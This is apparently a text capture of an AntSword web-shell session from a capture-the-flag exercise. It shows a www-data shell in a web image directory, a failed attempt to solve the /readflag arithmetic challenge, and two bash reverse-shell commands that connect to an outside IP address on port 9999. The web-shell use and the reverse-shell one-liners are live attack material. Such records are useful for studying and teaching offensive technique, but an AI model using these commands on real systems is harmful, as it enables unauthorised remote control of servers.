 中国蚁剑
>_ 111.73.46.229
(*) 基础信息
当前路径: /var/www/html/img
磁盘列表: /
系统信息: Linux e435c58ac61b 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/img) $ /readflag
Solve the easy challenge first
(((((600490)+(498601))+(509152))-(727880))-(-710357))
input your answer: calculate error!
(www-data:/var/www/html/img) $ bash -i >& /dev/tcp/120.92.217.158/9999 0>&1
/bin/sh: 1: Syntax error: Bad fd number
ret=2
(www-data:/var/www/html/img) $ bash -c 'bash -i >& /dev/tcp/120.92.217.158/9999 0>&1'
(www-data:/var/www/html/img) $